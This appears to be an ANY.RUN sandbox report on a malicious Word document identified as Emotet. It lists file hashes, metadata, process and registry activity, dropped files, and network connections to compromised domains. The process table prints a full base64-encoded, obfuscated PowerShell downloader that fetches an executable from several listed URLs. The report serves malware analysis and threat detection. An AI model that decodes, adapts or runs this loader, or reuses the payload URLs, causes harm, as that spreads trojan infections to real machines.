| File name: | Doc.doc |
| Full analysis: | https://app.any.run/tasks/d971462b-50e1-496e-8670-785d2ac1d857 |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 09:52:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Sunt., Author: Charlotte Barbier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 07:59:00 2020, Last Saved Time/Date: Mon Oct 19 07:59:00 2020, Number of Pages: 1, Number of Words: 2704, Number of Characters: 15413, Security: 8 |
| MD5: | 3074FC8EDD2CD3CC3B847EA3FD8B62FE |
| SHA1: | 131D7E9CB5619CAB8522635C88101E41CB88CE20 |
| SHA256: | 434403767BD671426D0ADEF1EA93EDE3AAA09CA2488A9313C77247DE67A2539C |
| SSDEEP: | 3072:hJivKie6B/w2yiWydwdhJWjxt8sgF9nebmzWxExE+DjN6cgTGjZLl8RhBP:hJiP/w2P2hJWjxt8sgF9nebmzWxExE+s |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 3312)
Executed via WMI
- POwersheLL.exe (PID: 3312)
PowerShell script executed
- POwersheLL.exe (PID: 3312)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 3312)
Creates files in the user directory
- WINWORD.EXE (PID: 2084)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Sunt. |
|---|---|
| Subject: | - |
| Author: | Charlotte Barbier |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 06:59:00 |
| ModifyDate: | 2020:10:19 06:59:00 |
| Pages: | 1 |
| Words: | 2704 |
| Characters: | 15413 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 128 |
| Paragraphs: | 36 |
| CharCountWithSpaces: | 18081 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2084 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Doc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3312 | POwersheLL -ENCOD JABBADEAZQB6AGUAMwBjAD0AKAAoACcARwAzACcAKwAnAG4ANAA4ACcAKQArACcAMQBsACcAKQA7ACQATABwADEAbwA0AGsAeQA9ACQAUwBfAGsANwBmAGcAYQAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQASgBvAGoAZwBmADcAYgA7ACQARwB1AG4AZABmADAAYwA9ACgAJwBKACcAKwAnAHoAcgAnACsAKAAnADAAJwArACcAaQAzAGwAJwApACkAOwBbAHMAeQBzAHQAZQBtAC4AaQBvAC4AZABpAHIAZQBjAHQAbwByAHkAXQA6ADoAIgBjAFIARQBhAFQARQBkAGAASQBgAFIAYABFAGAAQwB0AG8AcgBZACIAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnADQAJwArACgAJwBFACcAKwAnAEwATABxAHQAegAnACkAKwAnADEAdwAnACsAJwB2ADQAJwArACcARQBMACcAKwAnAFUAcAAnACsAKAAnAHQAJwArACcAdQB4ACcAKQArACgAJwB1ACcAKwAnAGcANABFAEwAJwApACkALgAiAHIARQBQAGAAbABhAEMAZQAiACgAKABbAGMASABhAFIAXQA1ADIAKwBbAGMASABhAFIAXQA2ADkAKwBbAGMASABhAFIAXQA3ADYAKQAsACcAXAAnACkAKQApADsAJABEAG0ANgB5AGoAawBhAD0AKAAoACcAUgBmAG0AMgBzACcAKwAnADcAJwApACsAJwB5ACcAKQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYwBVAGAAUgBJAHQAWQBQAHIAYABvAHQAYABvAGAAYwBPAEwAIgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAIgB0AGAAbABzADEAMgAiADsAJABTAHIAdQBuAG4AaABiAD0AKAAoACcAWQB3AHMAJwArACcAcQAnACkAKwAoACcAMQAnACsAJwBjADIAJwApACkAOwAkAFAAOQB3AGMAdgB6AHEAIAA9ACAAKAAnAEIAZwAnACsAKAAnAGIANQAnACsAJwBhACcAKwAnAG8AeAAwACcAKQApADsAJABOAG8AXwB4AGwAZwBzAD0AKAAoACcAQwBpACcAKwAnADMAaQAnACkAKwAnADkAJwArACcAMQA4ACcAKQA7ACQARAAxAHkAMwB1AGYAdwA9ACgAJwBUAHkAJwArACgAJwBsACcAKwAnADYANgBtAG0AJwApACkAOwAkAE0AbgBnADIAbQB5ADcAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAbgAnACsAJwBMADAAJwArACcATAAnACsAKAAnAHEAdAB6ADEAdwB2ACcAKwAnAG4AJwApACsAKAAnAEwAJwArACcAMABVAHAAdAAnACkAKwAnAHUAJwArACgAJwB4AHUAZwBuACcAKwAnAEwAMAAnACkAKQAuACIAcgBgAGUAcABMAEEAYABjAGUAIgAoACgAWwBDAEgAYQBSAF0AMQAxADAAKwBbAEMASABhAFIAXQA3ADYAKwBbAEMASABhAFIAXQA0ADgAKQAsAFsAUwBUAHIAaQBuAGcAXQBbAEMASABhAFIAXQA5ADIAKQApACsAJABQADkAdwBjAHYAegBxACsAKAAnAC4AJwArACgAJwBlACcAKwAnAHgAZQAnACkAKQA7ACQAUAA1ADYANQBiAGQAdwA9ACgAJwBBAHAAJwArACgAJwB3ACcAKwAnADYAMABuAGUAJwApACkAOwAkAFcAOAB0AF8AOQA1AGsAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4AZQBUAC4AVwBFAEIAQwBMAEkAZQBOAFQAOwAkAFYAOABxADEAeAAxADUAPQAoACgAJwBoAHQAdAAnACsAJwBwADoALwAvAHQAJwArACcAcgAnACkAKwAoACcAYQAnACsAJwB2AGUAJwApACsAKAAnAGwAcwAnACsAJwBwAG8AcgB0ACcAKwAnAHIAZQAnACkAKwAoACcAcABlAGEAdAAnACsAJwAuACcAKQArACgAJwBjAG8AbQAvAHcAJwArACcAcAAtACcAKwAnAGMAJwArACcAbwBuAHQAZQAnACkAKwAoACcAbgB0ACcAKwAnAC8AMAAvACoAaAB0ACcAKwAnAHQAcAA6AC8ALwB3AGUAbQAnACkAKwAoACcAdQBzACcAKwAnAHQAaABhAHYAJwArACcAZQBpAHQALgAnACkAKwAnAGMAJwArACcAbwAnACsAKAAnAG0ALwBmAHIAZQBlAHoAZQAnACsAJwAtAGMAJwArACcAbwBsACcAKQArACgAJwB1AG0AbgBzAC8AJwArACcASwAnACkAKwAoACcAUQBpAFMAJwArACcARgBxACcAKwAnADcALwAnACkAKwAnACoAaAAnACsAJwB0AHQAJwArACcAcAAnACsAKAAnADoAJwArACcALwAvAHQAJwApACsAKAAnAHUAaABpAHMAaABhACcAKwAnAGkAcgAuACcAKwAnAGMAbwBtAC8AJwArACcAYgBsAG8AZwAvACcAKQArACgAJwBnADMASAAvACoAJwArACcAaAAnACsAJwB0AHQAJwApACsAJwBwAHMAJwArACgAJwA6ACcAKwAnAC8ALwAnACkAKwAoACcAYwBlACcAKwAnAHMAJwArACcAaQBuAGQAbwAnACsAJwBuAGUAcwBpAGEALgBjAG8AbQAvACcAKwAnAHcAJwArACcAcAAtAGkAJwApACsAJwBuACcAKwAoACcAYwAnACsAJwBsAHUAJwApACsAKAAnAGQAZQBzAC8AbABvACcAKwAnAGYAJwApACsAKAAnADAAJwArACcAZQAnACsAJwB4AGkALwAqACcAKwAnAGgAdAB0AHAAOgAvACcAKwAnAC8AZQBuAHQAbwAnACsAJwB1ACcAKQArACcAdAAnACsAKAAnAC4AJwArACcAYwBvACcAKQArACgAJwAuACcAKwAnAHUAawAvACcAKwAnAHcAcAAnACkAKwAnAC0AaQAnACsAJwBuACcAKwAoACcAYwBsACcAKwAnAHUAZABlACcAKQArACgAJwBzAC8AJwArACcAdwAnACkAKwAoACcAZAAnACsAJwBoAC8AKgBoAHQAJwArACcAdABwACcAKQArACcAOgAnACsAJwAvACcAKwAoACcALwBiAGwAbwBnAC4AYQByAHQAZQAnACsAJwBtACcAKwAnAGkAcwAnACkAKwAnAGEAJwArACgAJwByACcAKwAnAGkAdABpAG0ALgBjACcAKwAnAG8AbQAvACcAKQArACgAJwBhACcAKwAnAGMAYwAnACkAKwAoACcAdQByAGEAYwB5ACcAKwAnAC0AbwBmACcAKwAnAC8AegAnACsAJwAvACcAKwAnACoAaAB0AHQAcAA6AC8AJwApACsAJwAvAGEAJwArACgAJwBkAC0AYQAnACsAJwB2ACcAKQArACcAZQAnACsAJwBuAHUAJwArACgAJwBlACcAKwAnAC4AbgBlAHQAJwApACsAJwAvACcAKwAoACcALQAnACsAJwAvAE0ASAA2AC8AKgAnACkAKwAoACcAaAB0AHQAcAA6AC8ALwAnACsAJwB3ACcAKwAnAGkAbgAnACsAJwB0AGUAJwArACcAawAnACkAKwAoACcAZQBsAGUAJwArACcAdgAnACkAKwAoACcAYQAnACsAJwB0AG8AcgAnACkAKwAoACcAcwAuACcAKwAnAGMAbwBtACcAKQArACcALwAnACsAKAAnAGEAdgBhAHMAJwArACcAdAAtACcAKwAnAHAAJwApACsAKAAnAHIAJwArACcAZQBtACcAKQArACcAaQAnACsAKAAnAHUAJwArACcAbQAvAFMANgAvACcAKQApAC4AIgBTAGAAcABsAGkAdAAiACgAJABEAHUAOAB5AF8AaABfACAAKwAgACQATABwADEAbwA0AGsAeQAgACsAIAAkAFUAdgA3AHkANwB4AGcAKQA7ACQAVwAwAHgAZQA2AGQAaQA9ACgAJwBDACcAKwAnAGkAMgAnACsAKAAnAGUAdAAnACsAJwAyAHIAJwApACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAE4AegBxADUAaAB4AGQAIABpAG4AIAAkAFYAOABxADEAeAAxADUAKQB7AHQAcgB5AHsAJABXADgAdABfADkANQBrAC4AIgBEAE8AVwBuAGwAYABPAEEAZABgAEYAYABJAGwARQAiACgAJABOAHoAcQA1AGgAeABkACwAIAAkAE0AbgBnADIAbQB5ADcAKQA7ACQATwA1ADEAbABwAHoANgA9ACgAJwBXAHMAJwArACgAJwBiAHIAaAAnACsAJwAwAHUAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQATQBuAGcAMgBtAHkANwApAC4AIgBMAGAAZQBOAGcAYABUAEgAIgAgAC0AZwBlACAAMgA4ADUAMAAxACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACgAJwB3AGkAbgAnACsAJwAzACcAKQArACcAMgAnACsAJwBfAFAAJwArACgAJwByAG8AYwAnACsAJwBlAHMAcwAnACkAKQApAC4AIgBjAGAAUgBFAEEAVABFACIAKAAkAE0AbgBnADIAbQB5ADcAKQA7ACQAVgBfAF8AMgBhAHcAYwA9ACgAKAAnAFgAdAAnACsAJwAyACcAKQArACcAcQA2ACcAKwAnADUAYQAnACkAOwBiAHIAZQBhAGsAOwAkAE4AZQBiADkANwBuAGcAPQAoACcARgAnACsAJwBrACcAKwAoACcAbgBiACcAKwAnADIANABmACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLADcAegAzAHIAeAB0AD0AKAAoACcAUQAnACsAJwBfAHQAZgAnACkAKwAoACcAZAAnACsAJwAwAGEAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 171
Read events
1 268
Write events
716
Delete events
187
Modification events
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 197 |
Value: 3139370024080000010000000000000000000000 | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR41B1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3312 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T7YO84LN6BJ4B9OCTDK8.temp | — | |
MD5:— | SHA256:— | |||
| 3312 | POwersheLL.exe | C:\Users\admin\Lqtz1wv\Uptuxug\Bgb5aox0.exe | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8BD8F14D025D09F6.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0C56AAB4D4105C4C.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4EDD2CEB52DC8BC9.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8642E45D757890AD.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{E9C0B391-F407-4C36-947E-B5E1D88532BC}.tmp | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF2D3EDC743BF5534C.TMP | — | |
MD5:— | SHA256:— | |||
| 2084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{D3DE9A4B-BD8F-4089-AF00-57CB388A2D9C}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
12
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3312 | POwersheLL.exe | GET | 301 | 104.18.57.130:80 | http://tuhishair.com/blog/g3H/ | US | — | — | suspicious |
3312 | POwersheLL.exe | GET | 200 | 104.27.151.77:80 | http://entout.co.uk/wp-includes/wdh/ | US | html | 4.19 Kb | malicious |
3312 | POwersheLL.exe | GET | 200 | 104.27.159.46:80 | http://wintekelevators.com/avast-premium/S6/ | US | html | 4.19 Kb | suspicious |
3312 | POwersheLL.exe | GET | 200 | 104.27.178.20:80 | http://blog.artemisaritim.com/accuracy-of/z/ | US | html | 4.19 Kb | suspicious |
3312 | POwersheLL.exe | GET | 403 | 46.105.57.169:80 | http://wemusthaveit.com/freeze-columns/KQiSFq7/ | FR | html | 261 b | malicious |
3312 | POwersheLL.exe | GET | 404 | 192.99.154.125:80 | http://ad-avenue.net/-/MH6/ | CA | html | 196 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3312 | POwersheLL.exe | 185.194.237.65:80 | travelsportrepeat.com | Accelerated IT Services GmbH | DE | suspicious |
3312 | POwersheLL.exe | 185.194.237.65:443 | travelsportrepeat.com | Accelerated IT Services GmbH | DE | suspicious |
3312 | POwersheLL.exe | 46.105.57.169:80 | wemusthaveit.com | OVH SAS | FR | malicious |
3312 | POwersheLL.exe | 104.18.57.130:80 | tuhishair.com | Cloudflare Inc | US | unknown |
3312 | POwersheLL.exe | 104.18.57.130:443 | tuhishair.com | Cloudflare Inc | US | unknown |
3312 | POwersheLL.exe | 36.91.131.91:443 | cesindonesia.com | — | ID | unknown |
3312 | POwersheLL.exe | 104.27.178.20:80 | blog.artemisaritim.com | Cloudflare Inc | US | shared |
3312 | POwersheLL.exe | 104.27.151.77:80 | entout.co.uk | Cloudflare Inc | US | unknown |
3312 | POwersheLL.exe | 192.99.154.125:80 | ad-avenue.net | OVH SAS | CA | unknown |
3312 | POwersheLL.exe | 104.27.159.46:80 | wintekelevators.com | Cloudflare Inc | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
travelsportrepeat.com |
| suspicious |
wemusthaveit.com |
| malicious |
tuhishair.com |
| suspicious |
cesindonesia.com |
| unknown |
www.cesindonesia.com |
| unknown |
entout.co.uk |
| malicious |
blog.artemisaritim.com |
| suspicious |
ad-avenue.net |
| unknown |
wintekelevators.com |
| suspicious |